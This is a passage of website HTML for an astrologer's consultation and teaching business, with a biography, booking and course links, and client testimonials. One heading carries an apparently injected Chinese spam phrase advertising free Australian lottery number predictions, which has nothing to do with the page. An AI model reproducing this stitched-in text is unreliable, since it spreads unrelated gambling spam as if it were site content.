					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a1d7613" data-id="a1d7613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b8bef2 elementor-widget elementor-widget-heading" data-id="6b8bef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Me</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dccfd62 elementor-widget elementor-widget-heading" data-id="dccfd62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Hello, I'm Steff!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9b7e3e5 elementor-widget elementor-widget-text-editor" data-id="9b7e3e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I empower astro-curious individuals to take control of their lives and become the awesome humans they were born to be.<br /><span style="font-size: 18px;">Combining humanistic counselling skills with a unique blend of contemporary, psychological and traditional astrological techniques, my analysis is delivered with a friendly, intuitive approach.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec8ccf5 elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="ec8ccf5" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/1052c5.png" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/5-252c5.png" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/5-152c5.png" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/4-252c5.png" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/6-152c5.png" alt="6" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6265782" data-id="6265782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f7ced6 elementor-invisible elementor-widget elementor-widget-image" data-id="3f7ced6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="png/1952c5.png" class="attachment-large size-large wp-image-8129" alt="" srcset="https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.stelliumastrology.com/wp-content/uploads/2023/06/19.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c4e43b3 elementor-widget elementor-widget-text-editor" data-id="c4e43b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I&#8217;m an Astrologer, with a particular interest in complex planetary clusters called Stelliums (which began when realising I had a couple of my own).<br />I serve an international client-base consulting and teaching astrology, in addition to working as an occasional Tutor for The London School of Astrology.<br />You may recognise me from <a href="%e2%80%8e.html"><span class="s1">The Stellium Astrology Podcast</span></a> or <a href="https://www.youtube.com/channel/UCcuGgl1_1E5srZjqmSd_ikQ">YouTube</a> where I share some of the magic and inspiration astrology continually brings to my life.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0c4f4ec elementor-widget elementor-widget-spacer" data-id="0c4f4ec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb20c89 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb20c89" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10627f2" data-id="10627f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3896 elementor-widget elementor-widget-heading" data-id="1fb3896" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Your next step</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-108b543 elementor-widget elementor-widget-heading" data-id="108b543" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready To Go Deeper?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-be2d0d6 elementor-widget elementor-widget-text-editor" data-id="be2d0d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Whether you seek a consultation, courses or a weekly dose of what&#8217;s happening in astrology,<br /><span style="font-size: 18px;">below are three great places to connect with and learn with me.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52bca53 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52bca53" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4961dcb" data-id="4961dcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f24c5fd elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="f24c5fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-angle-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed6c288 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed6c288" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-643099f" data-id="643099f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3861616 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3861616" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e693e2" data-id="4e693e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96976bc elementor-invisible elementor-widget elementor-widget-image" data-id="96976bc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="png/100f1c.png" title="10" alt="10" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c4c11c3 elementor-align-center elementor-widget elementor-widget-button" data-id="c4c11c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">04</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-80186fa elementor-widget elementor-widget-heading" data-id="80186fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">readings</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3f087cf elementor-widget elementor-widget-heading" data-id="3f087cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Book a Consultation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b1582a1 elementor-widget elementor-widget-text-editor" data-id="b1582a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I have a variety of services to offer,<br /><span style="font-size: 16px;">face to face and pre-recorded.<br /></span><span style="font-size: 16px;">There&#8217;s something to suit you <br />regardless of location or time-constraints.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c270649 elementor-align-center elementor-button-info e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="c270649" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_transform_rotateZ_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="index-54.html" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7bd1601" data-id="7bd1601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-454847f elementor-invisible elementor-widget elementor-widget-image" data-id="454847f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="png/6-10f1c.png" title="6" alt="6" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e1e6d5b elementor-align-center elementor-widget elementor-widget-button" data-id="e1e6d5b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">05</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b747222 elementor-widget elementor-widget-heading" data-id="b747222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">learning</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-06da8ea elementor-widget elementor-widget-heading" data-id="06da8ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Astrology Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-571bc7c elementor-widget elementor-widget-text-editor" data-id="571bc7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you&#8217;re looking for a way to connect with life on a deeper level by understanding the ancient language of astrology but don&#8217;t know where to start, then look no further.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-10085e8 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="10085e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="index-6.html" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e99a4d5" data-id="e99a4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-421fa57 elementor-invisible elementor-widget elementor-widget-image" data-id="421fa57" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="png/untitled-design-40f1c.png" title="Monks Astrology Clock Prize Draw" alt="Monks Astrology Clock Prize Draw" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e8bd8a8 elementor-align-center elementor-widget elementor-widget-button" data-id="e8bd8a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">06</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-92b6107 elementor-widget elementor-widget-heading" data-id="92b6107" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">community</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b878cd8 elementor-widget elementor-widget-heading" data-id="b878cd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learn With Me</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-461fbed elementor-widget elementor-widget-text-editor" data-id="461fbed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You can learn astrology with me through courses, one-to-one learning or being part of a community of astrology students supporting each other under my guidance.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-df09b84 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="df09b84" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-lg elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9947118 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9947118" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea6b40a" data-id="ea6b40a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-31512b4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31512b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d18be7" data-id="5d18be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eace770 elementor-widget elementor-widget-heading" data-id="eace770" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">about</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd363 elementor-widget elementor-widget-heading" data-id="abcd363" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">占星术免费澳洲幸运5预测号码查询 Your Astrologer</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6dd9905 elementor-widget elementor-widget-text-editor" data-id="6dd9905" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Stefanie travels around the UK and abroad talking, teaching, and writing about astrology, and was previously resident astrologer at ELLE magazine UK where she had a monthly horoscope column.<br />She has also been featured in a variety of publications including <b>The Mountain Astrologer</b>, <b>Astro.com</b>, and <b>The Book of Music Horoscopes</b>.  <span style="font-size: 18px;">Certified in Teaching and Presenting Astrology, Psychological Astrology, and</span><span style="font-size: 18px;"> </span><span style="font-size: 18px;">Practitioners Horary, </span><span style="font-size: 18px;">Stefanie also holds a <b>Counselling Skills</b> Level 2 Certificate from the <b>CPCAB</b> and has a particular interest in the subject of <b>ethical practice in consultation</b>. </span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-128dbe8 elementor-align-center elementor-button-info e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="128dbe8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_transform_rotateZ_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="index-55.html" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15c4609" data-id="15c4609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd0fc8 elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="1bd0fc8" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/3052c5.png" alt="30" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/screen-shot-2020-07-06-at-15.59.023c6a.png" alt="Screen-Shot-2020-07-06-at-15.59.02" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="png/screen-shot-2020-07-06-at-15.58.10-1f7a4.png" alt="Screen-Shot-2020-07-06-at-15.58.10-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="jpg/img_97646a9b.jpg" alt="Astrologer Stefanie James" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		

<footer class="footer" id="footer" itemscope itemtype="https://schema.org/WPFooter"><section class="footer-inner" role="complementary">
	<section class="footer-widget widget TestimonialRotatorWidget" id="testimonialrotatorwidget-2"><h6>TESTIMONIALS</h6><div id="testimonial_rotator_widget_wrap_4686" class="testimonial_rotator_widget_wrap with-prevnext ">
	<div id="testimonial_rotator_widget_4686" class="testimonial_rotator _widget cycletwo-slideshow format-rotator template-threepigs hreview-aggregate " data-cycletwo-timeout="5000" data-cycletwo-speed="1000" data-cycletwo-pause-on-hover="true"  data-cycletwo-swipe="true" data-cycletwo-fx="scrollVert" data-cycletwo-auto-height="calc"  data-cycletwo-next="#testimonial_rotator_widget_wrap_4686 .testimonial_rotator_next" data-cycletwo-prev="#testimonial_rotator_widget_wrap_4686 .testimonial_rotator_prev" data-cycletwo-slides="> div.slide" data-cycletwo-log="false" >
<div class="slide slide1 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-58.html">&#8220;I completely trust her to guide me&#8221;</a></h3>
<div class="testimonial_rotator_quote">
I have just received my fourth astrology reading from Stefanie. I completely trust her to guide me through such times...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Trey – Business Owner &amp; Writer, Brighton UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:13:33+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Trey – Business Owner &amp; Writer, Brighton UK</p>
</div>	</div>I have just received my fourth astrology reading from Stefanie. I completely trust her to guide me through such times and have done for years.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/trey-brighton-uk/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-59.html">&#8220;Resonated deeply with me&#8221;</a></h3>
<div class="testimonial_rotator_quote">
She has a warm wisdom that is hard to put into words, so I recommend you experience it for yourself.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Mez – Session Musician, West Sussex UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:16:04+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Mez – Session Musician, West Sussex UK</p>
</div>	</div>She has a warm wisdom that is hard to put into words, so I recommend you experience it for yourself.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/resonated-deeply-with-me/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-60.html">&#8220;I fell in love with being me again!&#8221;</a></h3>
<div class="testimonial_rotator_quote">
It left me feeling at peace with my uniqueness and made me fall in love with being me! Thank you...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Maria – Management Professional, Portsmouth UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:17:55+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Maria – Management Professional, Portsmouth UK</p>
</div>	</div>It left me feeling at peace with my uniqueness and made me fall in love with being me! Thank you for a truly inspiring reading.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/made-me-fall-in-love-with-being-me/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide4 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-61.html">&#8220;Interesting &#038; full of precise information&#8221;</a></h3>
<div class="testimonial_rotator_quote">
The service was professional which was full of good (and quite precise) information.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Paul – Author, Cyprus</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:04:31+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Paul – Author, Cyprus</p>
</div>	</div>The service was professional which was full of good (and quite precise) information.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/full-of-precise-information/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-62.html">&#8220;Absolutely loved my reading&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Stefanie is really lovely and funny and makes the whole reading relaxed and interesting.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Ava – Student, Welwyn Garden City UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2020-09-04T15:19:44+01:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Ava – Student, Welwyn Garden City UK</p>
</div>	</div>Stefanie is really lovely and funny and makes the whole reading relaxed and interesting.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/absolutely-loved-my-reading/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
